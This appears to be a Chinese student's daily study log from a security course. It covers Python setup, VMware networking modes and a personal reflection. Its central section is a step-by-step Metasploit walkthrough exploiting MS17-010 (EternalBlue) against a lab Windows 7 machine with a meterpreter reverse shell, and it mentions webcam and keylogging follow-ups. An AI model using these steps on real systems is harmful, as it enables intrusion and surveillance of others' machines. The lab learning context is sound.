Daily Recording

Wang yuan can

January 6, 2020

@雨人网安

1、知识汇总

1.让Python2与Python3并存

(1).下载:在Python官网下载python2.7.17和3.7版本,下载时选择文件"Windows x86-64 MSI installer"

(2).安装:先安装python2,再安装python3,安装时可分别新建一个文件夹如"Python27"来保存python2,并默认选择自动配置环境变量

(3).环境变量配置:在环境变量的系统变量中选定path,给python2和python3分别新建两个path,以python2为例,path1为:C:\Python27(即python2的安装路径),path2为:C:\Python27\Scripts(即scripts文件夹路径),python3与其类似进行配置

(4).删除pip.exe:删除C:\Python27\Scripts下的pip.exe,保留pip2.exe

(5).重命名:将C:\Python27和C:\Python37下的文件分别重命名为python2和python3以作区分

(6).测试:在cmd下输入python,默认启动python3版本,若要切换到python2版本,则直接输入命令python2

2.下载Markdown

(1).下载:在markdown官网下载此应用http://markdownpad.com/

(2).安装awesomium:安装好markdown后不能使用时会有一个错误提示,应安装awesomium,可从吾爱破解网下载https://pan.baidu.com/s/1qY7LKba

3.ms17-010漏洞利用



step1:记录攻击主机与受害主机的ip地址

在kali终端用命令“ifconfig”,找到inet,即为kali攻击主机的ip地址

在靶机cmd中输入命令“ipconfig”,找到本地连接的ipv4地址

LHOST:192.168.110.135

RHOST:192.168.110.137



step2:查看受害主机是否存活,可以用ping命令,可配合nmap使用

ping 192.168.110.137

step3:启动metasploit framework

msfconsole

step4:搜索漏洞"ms17-010"

search ms17-010

step5:使用相应的模块

use exploit/windows/smb/ms17_010_eternalblue

step6:显示设置(即显示该模块下需要进行哪些配置)

show options

step7:设置payload

set payload windows/x64/meterpreter/reverse_tcp

step8:受害主机和攻击主机ip

set RHOST 192.168.110.137

set LHOST 192.168.110.135



step9:开始攻击

exploit

出现meterpreter,说明渗透成功

ps:1.显示win时说明攻击成功,按下回车键可进入win7的cmd

2.Meterpreter是Metasploit的默认Windows系统下的Shell Code,可在meterpreter进行漏洞利用拓展,如启用摄像头,监听键盘等

2.终端出现乱码时可在"Terminal-Preference-Unnamed-Compatibility-Encoding",选择"Chinese Simplified GBK"

4.vmware三种上网方式的区别

1.桥接模式(Bridge)

原理:Bridge“桥”即指主机,这个机器有两块网卡,分别处于两个局域网中,同时在"桥"上运行程序,可让局域网A中的数据包原封不动的流入B,反之亦然。在桥接时,VMWare网卡和物理网卡应该处于同一IP网段,当采用桥接时,VMWare会虚拟一块网卡和真正的物理网卡就行桥接,这样,发到物理网卡的所有数据包就到了VMWare虚拟机,而由VMWare发出的数据包也会通过桥从物理网卡的那端发出。如果物理网卡可以上网,那么桥接的软网卡也可以上网。

联网方式:这一种联网方式最简单,在局域网内,主机是怎么联网的,虚拟机里就怎么连网。可把虚拟机看成局域网内的另一台电脑。

图1.桥接模式原理图

图2.地址转换模式原理图

3.仅主机模式(Host-only)

图3.仅主机模式原理图

2、个人总结

1. 总结:第一天主要接触了一些提高工作和开发效率的软件和插件,这些丰富的插件下载起来并不是一件容易的事情,就像Teacher Bai所说,装软件、搭建环境是一件让人抓狂的事情,但对一个即将步入计算机行业的从业者来说势必将经历过无数次这样“痛并快乐着”的过程。我们看到,安全行业当前处于风口期,许多的人为了一份丰厚的薪水涌入到这个领域当中,相信再过几年,网络安全的人才便会如雨后春笋一般大量涌现,对应着的行业门槛也将水涨船高。Teacher Bai给我们展示了一个优秀的人是如何一直保持学习的态度,并建立起自己的知识库的。这也让我深受启发,只有“always learning”,在一个又一个新的时期提升自我,才能有所得,有所成。

2.其他:

(1).从这些地方找你想要的资料:

-

- 吾爱破解网

- github

- MSDN(下载你需要的OS,这里的OS干净,基本不会携带病毒)

(2).学习榜样

构建知识库:https://github.com/404notf0und/Always-Learning

3.参考资料

1.vmware三种连网方式:1.https://www.cnblogs.com/xuyatao/p/9778975.html

2.https://blog.csdn.net/taotongning/article/details/81477472